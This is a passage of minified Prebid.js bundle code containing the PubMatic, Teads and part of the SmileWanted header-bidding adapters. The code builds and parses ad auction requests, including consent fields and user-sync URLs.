TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ni(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ni(e){return Ni="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ni(e)}(0,mr.dX)(Di);var Li="pubmatic",qi="PubMatic: ",Wi="USD",Fi=1,Gi=void 0,Vi=0,Ki=0,Hi="http://prebid.org/dev-docs/show-native-ads.html",Yi="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),Xi={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},Ji={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},Qi={mimes:Ji.ARRAY,minduration:Ji.NUMBER,maxduration:Ji.NUMBER,startdelay:Ji.NUMBER,playbackmethod:Ji.ARRAY,api:Ji.ARRAY,protocols:Ji.ARRAY,w:Ji.NUMBER,h:Ji.NUMBER,battr:Ji.ARRAY,linearity:Ji.NUMBER,placement:Ji.NUMBER,minbitrate:Ji.NUMBER,maxbitrate:Ji.NUMBER,skip:Ji.NUMBER},Zi={TITLE:{ID:1,KEY:"title",TYPE:0},IMAGE:{ID:2,KEY:"image",TYPE:0},ICON:{ID:3,KEY:"icon",TYPE:0},SPONSOREDBY:{ID:4,KEY:"sponsoredBy",TYPE:1},BODY:{ID:5,KEY:"body",TYPE:2},CLICKURL:{ID:6,KEY:"clickUrl",TYPE:0},VIDEO:{ID:7,KEY:"video",TYPE:0},EXT:{ID:8,KEY:"ext",TYPE:0},DATA:{ID:9,KEY:"data",TYPE:0},LOGO:{ID:10,KEY:"logo",TYPE:0},SPONSORED:{ID:11,KEY:"sponsored",TYPE:1},DESC:{ID:12,KEY:"data",TYPE:2},RATING:{ID:13,KEY:"rating",TYPE:3},LIKES:{ID:14,KEY:"likes",TYPE:4},DOWNLOADS:{ID:15,KEY:"downloads",TYPE:5},PRICE:{ID:16,KEY:"price",TYPE:6},SALEPRICE:{ID:17,KEY:"saleprice",TYPE:7},PHONE:{ID:18,KEY:"phone",TYPE:8},ADDRESS:{ID:19,KEY:"address",TYPE:9},DESC2:{ID:20,KEY:"desc2",TYPE:10},DISPLAYURL:{ID:21,KEY:"displayurl",TYPE:11},CTA:{ID:22,KEY:"cta",TYPE:12}},$i={ICON:1,LOGO:2,IMAGE:3},eo=[{id:Zi.SPONSOREDBY.ID,required:!0,data:{type:1}},{id:Zi.TITLE.ID,required:!0},{id:Zi.IMAGE.ID,required:!0}],to={1:"PMP",5:"PREF",6:"PMPG"},ro={EID:1,SEGMENT:2},no={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){for(var n,i=no.getRendererId("pubmatic",e.rendererCode),o=document.getElementById(e.adUnitCode),a=0;a<window.bluebillywig.renderers.length;a++)if(window.bluebillywig.renderers[a]._id===i){n=window.bluebillywig.renderers[a];break}n?n.bootstrap(r,o):t.logWarn("".concat(qi,": Couldn't find a renderer with ").concat(i))}else t.logWarn("".concat(qi,": No vastXml or vastUrl on bid, bailing..."))},newRenderer:function(e,r){var n=Yi.replace("$RENDERER",e),i=g.install({url:n,loaded:!1,adUnitCode:r});try{i.setRender(no.outstreamRender)}catch(e){t.logWarn("".concat(qi,": Error tying to setRender on renderer"),e)}return i},outstreamRender:function(e){e.renderer.push((function(){no.bootstrapPlayer(e)}))},getRendererId:function(e,t){return"".concat(e,"-").concat(t)}},io=[E.Mk,E.pX,E.B5],oo=0,ao=!1,so={},co={};function uo(e,r){if(!t.isStr(r))return r&&t.logWarn(qi+"Ignoring param key: "+e+", expects string-value, found "+Ni(r)),Gi;switch(e){case"pmzoneid":return r.split(",").slice(0,50).map((function(e){return e.trim()})).join();case"kadfloor":case"lat":case"lon":return parseFloat(r)||Gi;case"yob":return parseInt(r)||Gi;default:return r}}function lo(e){var r;e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,t.isStr(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&t.logWarn(Li+": adSlot must be a string. Ignoring adSlot"),""));var n=e.params.adSlot,i=n.split(":");if(n=i[0],2==i.length&&(e.params.adUnitIndex=i[1]),i=n.split("@"),e.params.adUnit=i[0],i.length>1){if(2!=(i=i[1].split("x")).length)return void t.logWarn(qi+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(i[0],10),e.params.height=parseInt(i[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.Mk)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var o=0,a=[];o<e.mediaTypes.banner.sizes.length;o++)2===e.mediaTypes.banner.sizes[o].length&&a.push(e.mediaTypes.banner.sizes[o]);e.mediaTypes.banner.sizes=a,e.mediaTypes.banner.sizes.length>=1&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}}function po(e,r,n){var i,o="Ignoring param key: "+e+", expects "+n+", found "+Ni(r);switch(n){case Ji.BOOLEAN:i=t.isBoolean;break;case Ji.NUMBER:i=t.isNumber;break;case Ji.STRING:i=t.isStr;break;case Ji.ARRAY:i=t.isArray}return i(r)?r:(t.logWarn(qi+o),Gi)}function fo(e,t){var r=e.KEY;return{id:e.ID,required:t[r].required?1:0,data:{type:e.TYPE,len:t[r].len,ext:t[r].ext}}}function mo(e){var r={assets:[]};for(var n in e){if(e.hasOwnProperty(n)){var i={};if(!(r.assets&&r.assets.length>0&&r.assets.hasOwnProperty(n)))switch(n){case Zi.TITLE.KEY:e[n].len||e[n].length?i={id:Zi.TITLE.ID,required:e[n].required?1:0,title:{len:e[n].len||e[n].length,ext:e[n].ext}}:t.logWarn(qi+"Error: Title Length is required for native ad: "+JSON.stringify(e));break;case Zi.IMAGE.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.IMAGE.ID,required:e[n].required?1:0,img:{type:$i.IMAGE,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi),wmin:e[n].wmin||e[n].minimumWidth||(e[n].minsizes?e[n].minsizes[0]:Gi),hmin:e[n].hmin||e[n].minimumHeight||(e[n].minsizes?e[n].minsizes[1]:Gi),mimes:e[n].mimes,ext:e[n].ext}}:t.logWarn(qi+"Error: Image sizes is required for native ad: "+JSON.stringify(e));break;case Zi.ICON.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.ICON.ID,required:e[n].required?1:0,img:{type:$i.ICON,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}}:t.logWarn(qi+"Error: Icon sizes is required for native ad: "+JSON.stringify(e));break;case Zi.VIDEO.KEY:i={id:Zi.VIDEO.ID,required:e[n].required?1:0,video:{minduration:e[n].minduration,maxduration:e[n].maxduration,protocols:e[n].protocols,mimes:e[n].mimes,ext:e[n].ext}};break;case Zi.EXT.KEY:i={id:Zi.EXT.ID,required:e[n].required?1:0};break;case Zi.LOGO.KEY:i={id:Zi.LOGO.ID,required:e[n].required?1:0,img:{type:$i.LOGO,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}};break;case Zi.SPONSOREDBY.KEY:case Zi.BODY.KEY:case Zi.RATING.KEY:case Zi.LIKES.KEY:case Zi.DOWNLOADS.KEY:case Zi.PRICE.KEY:case Zi.SALEPRICE.KEY:case Zi.PHONE.KEY:case Zi.ADDRESS.KEY:case Zi.DESC2.KEY:case Zi.DISPLAYURL.KEY:case Zi.CTA.KEY:i=fo(co[n],e)}}i&&i.id&&(r.assets[r.assets.length]=i)}var o=eo.length,a=0;return eo.forEach((function(e){for(var t=r.assets.length,n=0;n<t;n++)if(e.id==r.assets[n].id){a++;break}})),ao=o!=a,r}function go(e){var r,n=e.mediaTypes.banner.sizes,i=[];if(n!==Gi&&t.isArray(n)){if(r={},e.params.width||e.params.height)r.w=e.params.width,r.h=e.params.height;else{if(0===n.length)return r=Gi,t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r;r.w=parseInt(n[0][0],10),r.h=parseInt(n[0][1],10),n=n.splice(1,n.length-1)}n.length>0&&(i=[],n.forEach((function(e){e.length>1&&i.push({w:e[0],h:e[1]})})),i.length>0&&(r.format=i)),r.pos=0,r.topframe=t.inIframe()?0:1}else t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r=Gi;return r}function vo(e){var r,n=t.mergeDeep(t.deepAccess(e.mediaTypes,"video"),e.params.video);if(n!==Gi){for(var i in r={},Qi)n.hasOwnProperty(i)&&(r[i]=po(i,n[i],Qi[i]));t.isArray(e.mediaTypes.video.playerSize[0])?(r.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),r.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):t.isNumber(e.mediaTypes.video.playerSize[0])&&(r.w=parseInt(e.mediaTypes.video.playerSize[0],10),r.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else r=Gi,t.logWarn(qi+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return r}function bo(e,r){var n,i,o={},a={},s=e.hasOwnProperty("sizes")?e.sizes:[],d="",u=[];if(function(e,r){r.params.deals&&(t.isArray(r.params.deals)?r.params.deals.forEach((function(r){t.isStr(r)&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):t.logWarn(qi+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+r)})):t.logWarn(qi+"Error: bid.params.deals should be an array of strings."))}(o={id:e.bidId,tagid:e.params.adUnit||void 0,bidfloor:uo("kadfloor",e.params.kadfloor),secure:1,ext:{pmZoneId:uo("pmzoneid",e.params.pmzoneid)},bidfloorcur:e.params.currency?uo("currency",e.params.currency):Wi},e),function(e,r){var n,i="";if(r.params.dctr)if(i=r.params.dctr,t.isStr(i)&&i.length>0){var o=i.split("|");i="",o.forEach((function(e){i+=e.length>0?e.trim()+"|":""})),n=i.length,"|"===i.substring(n,n-1)&&(i=i.substring(0,n-1)),e.ext.key_val=i.trim()}else t.logWarn(qi+"Ignoring param : dctr with value : "+i+", expects string-value, found empty or non-string value")}(o,e),e.hasOwnProperty("mediaTypes"))for(d in e.mediaTypes)switch(d){case E.Mk:(n=go(e))!==Gi&&(o.banner=n);break;case E.B5:a.request=JSON.stringify(mo(e.nativeParams)),ao?t.logWarn(qi+"Error: Error in Native adunit "+e.params.adUnit+". Ignoring the adunit. Refer to "+Hi+" for more details."):o.native=a;break;case E.pX:(i=vo(e))!==Gi&&(o.video=i)}else n={pos:0,w:e.params.width,h:e.params.height,topframe:t.inIframe()?0:1},t.isArray(s)&&s.length>1&&((s=s.splice(1,s.length-1)).forEach((function(e){u.push({w:e[0],h:e[1]})})),n.format=u),o.banner=n;return function(e,r){var n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ui(Object(r),!0).forEach((function(t){Mi(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ui(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t.deepAccess(r,"ortb2Imp.ext.data"));Object.keys(n).forEach((function(r){"pbadslot"===r?"string"==typeof n[r]&&n[r]&&t.deepSetValue(e,"ext.data.pbadslot",n[r]):"adserver"===r?["name","adslot"].forEach((function(r){var i=t.deepAccess(n,"adserver.".concat(r));"string"==typeof i&&i&&(t.deepSetValue(e,"ext.data.adserver.".concat(r.toLowerCase()),i),"adslot"===r&&t.deepSetValue(e,"ext.dfp_ad_unit_code",i))})):t.deepSetValue(e,"ext.data.".concat(r),n[r])}))}(o,e),function(e,t){var r=-1;"function"!=typeof t.getFloor||c.vc.getConfig("pubmatic.disableFloors")||[E.Mk,E.pX,E.B5].forEach((function(n){if(e.hasOwnProperty(n)){var i=t.getFloor({currency:e.bidfloorcur,mediaType:n,size:"*"});if("object"===Ni(i)&&i.currency===e.bidfloorcur&&!isNaN(parseInt(i.floor))){var o=parseFloat(i.floor);r=-1==r?o:Math.min(o,r)}}}));e.bidfloor&&(r=Math.max(r,e.bidfloor));e.bidfloor=!isNaN(r)&&r>0?r:Gi}(o,e),o.hasOwnProperty(E.Mk)||o.hasOwnProperty(E.B5)||o.hasOwnProperty(E.pX)?o:Gi}function ho(e,r){var n=null,i=t.deepAccess(e,"0.userId.flocId");if(i&&i.id)switch(r){case ro.SEGMENT:n={id:"FLOC",name:"FLOC",ext:{ver:i.version},segment:[{id:i.id,name:"chrome.com",value:i.id.toString()}]};break;case ro.EID:default:n={source:"chrome.com",uids:[{atype:1,id:i.id,ext:{ver:i.version}}]}}return n}function yo(e){return!0===t.isArray(e)&&e.length>0}t._each(Zi,(function(e){so[e.ID]=e.KEY})),t._each(Zi,(function(e){co[e.KEY]=e}));var _o={code:Li,gvlid:76,supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){if(e&&e.params){if(!t.isStr(e.params.publisherId))return t.logWarn(qi+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.pX)){var r=t.deepAccess(e.mediaTypes,"video.mimes"),n=t.deepAccess(e,"params.video.mimes");if(!1===yo(r)&&!1===yo(n))return t.logWarn(qi+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[E.pX].hasOwnProperty("context"))return t.logError("".concat(qi,": no context specified in bid. Rejecting bid: "),e),!1;if("outstream"===e.mediaTypes[E.pX].context&&!t.isStr(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[E.pX].hasOwnProperty("renderer"))return t.logError("".concat(qi,': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: '),e),!1}return!0}return!1},buildRequests:function(e,r){var n;r&&r.refererInfo&&(n=r.refererInfo);var i,o=function(e){return{pageURL:e&&e.referer?e.referer:window.location.href,refURL:window.document.referrer}}(n),a=function(e){return{id:""+(new Date).getTime(),at:Fi,cur:[Wi],imp:[],site:{page:e.pageURL,ref:e.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language},user:{},ext:{}}}(o),s="",d=[],u=[];if(e.forEach((function(e){if((i=t.deepClone(e)).params.adSlot=i.params.adSlot||"",lo(i),i.params.hasOwnProperty("video"));else if(!(i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(E.B5)||0!==i.params.width||0!==i.params.height))return void t.logWarn(qi+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i));o.pubId=o.pubId||i.params.publisherId,(o=function(e,r){var n,i,o;for(n in r.kadpageurl||(r.kadpageurl=r.pageURL),Xi)Xi.hasOwnProperty(n)&&(i=e[n])&&("object"===Ni(o=Xi[n])&&(i=o.f(i,r)),t.isStr(i)?r[n]=i:t.logWarn(qi+"Ignoring param : "+n+" with value : "+Xi[n]+", expects string-value, found "+Ni(i)));return r}(i.params,o)).transactionId=i.transactionId,""===s?s=i.params.currency||Gi:i.params.hasOwnProperty("currency")&&s!==i.params.currency&&t.logWarn(qi+"Currency specifier ignored. Only one currency permitted."),i.params.currency=s,i.params.hasOwnProperty("dctr")&&t.isStr(i.params.dctr)&&d.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&t.isArray(i.params.bcat)&&(u=u.concat(i.params.bcat));var r=bo(i);r&&a.imp.push(r)})),0!=a.imp.length){var l,p;a.site.publisher.id=o.pubId.trim(),oo=o.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(o.profId)||Gi,a.ext.wrapper.version=parseInt(o.verId)||Gi,a.ext.wrapper.wiid=o.wiid||r.auctionId,a.ext.wrapper.wv="prebid_prebid_4.43.4",a.ext.wrapper.transactionId=o.transactionId,a.ext.wrapper.wp="pbjs",a.user.gender=o.gender?o.gender.trim():Gi,a.user.geo={},a.user.geo.lat=uo("lat",o.lat),a.user.geo.lon=uo("lon",o.lon),a.user.yob=uo("yob",o.yob),a.device.geo=a.user.geo,a.site.page=o.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(l=a.site.page,(p=document.createElement("a")).href=l,p.hostname),"object"===Ni(c.vc.getConfig("content"))&&(a.site.content=c.vc.getConfig("content")),"object"===Ni(c.vc.getConfig("device"))&&(a.device=ji(a.device,c.vc.getConfig("device"))),t.deepSetValue(a,"source.tid",o.transactionId),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&t.deepSetValue(a,"source.ext.schain",e[0].schain),r&&r.gdprConsent&&(t.deepSetValue(a,"user.ext.consent",r.gdprConsent.consentString),t.deepSetValue(a,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r&&r.uspConsent&&t.deepSetValue(a,"regs.ext.us_privacy",r.uspConsent),!0===c.vc.getConfig("coppa")&&t.deepSetValue(a,"regs.coppa",1),function(e,r){var n=t.deepAccess(r,"0.userIdAsEids"),i=ho(r,ro.EID);i&&(n||(n=[]),n.push(i)),t.isArray(n)&&n.length>0&&t.deepSetValue(e,"user.eids",n)}(a,e),function(e,r){(r=r.filter((function(e){return"string"==typeof e||(t.logWarn(qi+"bcat: Each category should be a string, ignoring category: "+e),!1)})).map((function(e){return e.trim()})).filter((function(e,r,n){if(e.length>3)return n.indexOf(e)===r;t.logWarn(qi+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)}))).length>0&&(t.logWarn(qi+"bcat: Selected: ",r),e.bcat=r)}(a,u),function(e,t){var r=ho(t,ro.SEGMENT);r&&(e.user||(e.user={}),e.user.data||(e.user.data=[]),e.user.data.push(r))}(a,e);var f=c.vc.getConfig("ortb2")||{};return f.site&&t.mergeDeep(a,{site:f.site}),f.user&&t.mergeDeep(a,{user:f.user}),"object"===Ni(c.vc.getConfig("app"))&&(a.app=c.vc.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||Gi,"object"!==Ni(a.app.content)&&(a.app.content=a.site.content||Gi),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:r}}},interpretResponse:function(e,r){var n=[],i=Wi,o=JSON.parse(r.data),a=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&t.isArray(e.body.seatbid)&&(i=e.body.cur||i,e.body.seatbid.forEach((function(e){e.bid&&t.isArray(e.bid)&&e.bid.forEach((function(s){var c={requestId:s.impid,cpm:(parseFloat(s.price)||0).toFixed(2),width:s.w,height:s.h,creativeId:s.crid||s.id,dealId:s.dealid,currency:i,netRevenue:true,ttl:300,referrer:a,ad:s.adm,pm_seat:e.seat||null,pm_dspid:s.ext&&s.ext.dspid?s.ext.dspid:null,partnerImpId:s.id||""};o.imp&&o.imp.length>0&&o.imp.forEach((function(e){if(s.impid===e.id)switch(function(e,r){if(e.ext&&null!=e.ext.BidType)r.mediaType=io[e.ext.BidType];else{t.logInfo(qi+"bid.ext.BidType does not exist, checking alternatively for mediaType");var n=e.adm,i="",o=new RegExp(/VAST\s+version/);if(n.indexOf('span class="PubAPIAd"')>=0)r.mediaType=E.Mk;else if(o.test(n))r.mediaType=E.pX;else try{(i=JSON.parse(n.replace(/\\/g,"")))&&i.native&&(r.mediaType=E.B5)}catch(e){t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+n)}}}(s,c),c.mediaType){case E.Mk:break;case E.pX:c.width=s.hasOwnProperty("w")?s.w:e.video.w,c.height=s.hasOwnProperty("h")?s.h:e.video.h,c.vastXml=s.adm,function(e,t){var r,n,i;if(t.bidderRequest&&t.bidderRequest.bids){for(var o=0;o<t.bidderRequest.bids.length;o++)t.bidderRequest.bids[o].bidId===e.requestId&&(r=t.bidderRequest.bids[o].params,n=t.bidderRequest.bids[o].mediaTypes[E.pX].context,i=t.bidderRequest.bids[o].adUnitCode);n&&"outstream"===n&&r&&r.outstreamAU&&i&&(e.rendererCode=r.outstreamAU,e.renderer=no.newRenderer(e.rendererCode,i))}}(c,r);break;case E.B5:!function(e,r){if(r.native={},e.hasOwnProperty("adm")){var n="";try{n=JSON.parse(e.adm.replace(/\\/g,""))}catch(e){return void t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+r.adm)}if(n&&n.native&&n.native.assets&&n.native.assets.length>0){r.mediaType=E.B5;for(var i=0,o=n.native.assets.length;i<o;i++)switch(n.native.assets[i].id){case Zi.TITLE.ID:r.native.title=n.native.assets[i].title&&n.native.assets[i].title.text;break;case Zi.IMAGE.ID:r.native.image={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.ICON.ID:r.native.icon={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.SPONSOREDBY.ID:case Zi.BODY.ID:case Zi.LIKES.ID:case Zi.DOWNLOADS.ID:case Zi.PRICE:case Zi.SALEPRICE.ID:case Zi.PHONE.ID:case Zi.ADDRESS.ID:case Zi.DESC2.ID:case Zi.CTA.ID:case Zi.RATING.ID:case Zi.DISPLAYURL.ID:r.native[so[n.native.assets[i].id]]=n.native.assets[i].data&&n.native.assets[i].data.value}r.native.clickUrl=n.native.link&&n.native.link.url,r.native.clickTrackers=n.native.link&&n.native.link.clicktrackers||[],r.native.impressionTrackers=n.native.imptrackers||[],r.native.jstracker=n.native.jstracker||[],r.width||(r.width=Vi),r.height||(r.height=Ki)}}}(s,c)}})),s.ext&&s.ext.deal_channel&&(c.dealChannel=to[s.ext.deal_channel]||null),c.meta={},s.ext&&s.ext.dspid&&(c.meta.networkId=s.ext.dspid),s.ext&&s.ext.advid&&(c.meta.buyerId=s.ext.advid),s.adomain&&s.adomain.length>0&&(c.meta.advertiserDomains=s.adomain,c.meta.clickUrl=s.adomain[0]),e.ext&&e.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:e.ext.buyid}),n.push(c)}))})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t,r,n){var i=""+oo;return r&&(i+="&gdpr="+(r.gdprApplies?1:0),i+="&gdpr_consent="+encodeURIComponent(r.consentString||"")),n&&(i+="&us_privacy="+encodeURIComponent(n)),!0===c.vc.getConfig("coppa")&&(i+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+i}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+i}]},transformBidParams:function(e,r){return t.convertTypes({publisherId:"string",adSlot:"string"},e)}};(0,mr.dX)(_o);var wo=__webpack_require__(2897),Io={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22},Eo={code:"teads",gvlid:132,supportedMediaTypes:["video","banner"],isBidRequestValid:function(e){var t=!1;if(void 0!==e.params){var r=Oo(wo.getValue(e.params,"placementId")),n=Oo(wo.getValue(e.params,"pageId"));t=r&&n}return t||wo.logError("Teads placementId and pageId parameters are required. Bid aborted."),t},buildRequests:function(e,t){var r,n=e.map(To),i={referrer:Ao(t),pageReferrer:document.referrer,networkBandwidth:(r=window.navigator,r&&r.connection&&r.connection.downlink>=0?r.connection.downlink.toString():""),timeToFirstByte:So(window),data:n,deviceWidth:screen.width,hb_version:"4.43.4"};e[0].schain&&(i.schain=e[0].schain);var o=t.gdprConsent;if(t&&o){var a="boolean"==typeof o.gdprApplies,s="string"==typeof o.consentString,c=a?function(e,t,r){var n=Io.GDPR_APPLIES_PUBLISHER;e?function(e,t){return e&&1===t?e.hasGlobalScope||e.hasGlobalConsent:!(!e||2!==t)&&!e.isServiceSpecific}(t,r)&&(n=Io.GDPR_APPLIES_GLOBAL):n=Io.GDPR_DOESNT_APPLY;return n}(o.gdprApplies,o.vendorData,o.apiVersion):Io.CMP_NOT_FOUND_OR_ERROR;i.gdpr_iab={consent:s?o.consentString:"",status:c,apiVersion:o.apiVersion}}return t&&t.uspConsent&&(i.us_privacy=t.uspConsent),{method:"POST",url:"https://a.teads.tv/hb/bid-request",data:JSON.stringify(i)}},interpretResponse:function(e,t){var r=[];return(e=e.body).responses&&e.responses.forEach((function(e){var t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};e.dealId&&(t.dealId=e.dealId),r.push(t)})),r}};function Ao(e){var t="";return e&&e.refererInfo&&e.refererInfo.referer&&(t=e.refererInfo.referer),t}function So(e){var t=e.performance||e.webkitPerformance||e.msPerformance||e.mozPerformance,r=t&&"function"==typeof t.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(t.getEntriesByType)&&t.getEntriesByType("navigation")[0]&&t.getEntriesByType("navigation")[0].responseStart&&t.getEntriesByType("navigation")[0].requestStart&&t.getEntriesByType("navigation")[0].responseStart>0&&t.getEntriesByType("navigation")[0].requestStart>0&&Math.round(t.getEntriesByType("navigation")[0].responseStart-t.getEntriesByType("navigation")[0].requestStart);if(r)return r.toString();var n=t&&t.timing.responseStart&&t.timing.requestStart&&t.timing.responseStart>0&&t.timing.requestStart>0&&t.timing.responseStart-t.timing.requestStart;return n?n.toString():""}function To(e){var t={},r=wo.getValue(e.params,"placementId"),n=wo.getValue(e.params,"pageId");return t.sizes=function(e){return wo.parseSizesInput(function(e){var t=wo.deepAccess(e,"mediaTypes.video.playerSize"),r=wo.deepAccess(e,"mediaTypes.video.sizes"),n=wo.deepAccess(e,"mediaTypes.banner.sizes");return wo.isArray(n)||wo.isArray(t)||wo.isArray(r)?[n,r,t].reduce((function(e,t){return wo.isArray(t)&&(wo.isArray(t[0])?t.forEach((function(t){e.push(t)})):e.push(t)),e}),[]):e.sizes}(e))}(e),t.bidId=wo.getBidIdParameter("bidId",e),t.bidderRequestId=wo.getBidIdParameter("bidderRequestId",e),t.placementId=parseInt(r,10),t.pageId=parseInt(n,10),t.adUnitCode=wo.getBidIdParameter("adUnitCode",e),t.auctionId=wo.getBidIdParameter("auctionId",e),t.transactionId=wo.getBidIdParameter("transactionId",e),t}function Oo(e){return parseInt(e)>0}(0,mr.dX)(Eo);var xo={code:"smilewanted",aliases:["smile","sw"],supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!(!e.params||!e.params.zoneId)},buildRequests:function(e,r){return e.map((function(e){var n={zoneId:e.params.zoneId,currencyCode:c.vc.getConfig("currency.adServerCurrency")||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((function(e){return{w:e[0],h:e[1]}})),transactionId:e.transactionId,timeout:c.vc.getConfig("bidderTimeout"),bidId:e.bidId,prebidVersion:"4.43.4"},i=function(e){if(t.isFn(e.getFloor)){var r=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((function(e){return{w:e[0],h:e[1]}}))});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return parseFloat(r.floor)}return null}(e);return i&&(n.bidfloor=i),e.params.bidfloor&&(n.bidfloor=e.params.bidfloor),r&&r.refererInfo&&(n.pageDomain=r.refererInfo.referer||""),r&&r.gdprConsent&&(n.gdpr_consent=r.gdprConsent.consentString,n.gdpr=r.gdprConsent.gdprApplies),{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(n)}}))},interpretResponse:function(e,r){var n=[],i=e.body;try{if(i){var o=i.dealId||"",a={requestId:JSON.parse(r.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creativeId,dealId:i.dealId,currency:i.currency,netRevenue:i.isNetCpm,ttl:i.ttl,ad:i.ad};"video_instream"!=i.formatTypeSw&&"video_outstream"!=i.formatTypeSw||(a.mediaType="video",a.vastUrl=i.ad,a.ad=null),"video_outstream"==i.formatTypeSw&&(a.renderer=function(e,r){var n=g.install({id:e.bidId,url:r.OustreamTemplateUrl,loaded:!1});try{n.setRender(Co)}catch(e){t.logWarn("Prebid Error calling setRender on newRenderer",e)}return n}(JSON.parse(r.data),i)),o.length>0&&(a.dealId=o),a.meta={},i.meta&&i.meta.advertiserDomains&&t.isArray(i.meta.advertiserDomains)&&(a.meta.advertiserDomains=i.meta.advertiserDomains),n.push(a)}}catch(e){t.logError("Error while parsing smilewanted response",e)}return 